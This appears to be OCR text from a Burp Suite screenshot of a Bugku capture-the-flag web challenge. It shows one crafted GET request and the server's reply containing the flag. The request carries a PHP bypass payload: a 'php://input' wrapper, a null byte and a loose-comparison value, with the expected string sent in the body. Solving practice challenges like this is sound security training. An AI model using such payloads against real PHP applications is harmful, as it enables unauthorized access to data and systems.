 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://123.206.87.240:8006 ?
Request
Raw Params Headers Hex
GET /test/hello.php?id=0easad&b=%00adssadsa&a=php://input HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 26
bugku is a nice plateform!
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 15 Sep 2019 08:28:24 GMT
Content-Type: text/html
Connection: close
Content-Length: 40
<!--1p.html-->
flag{tHis_iS_THe_fLaG}
? < + > Type a search term 0 matches
Done 175 bytes | 34 millis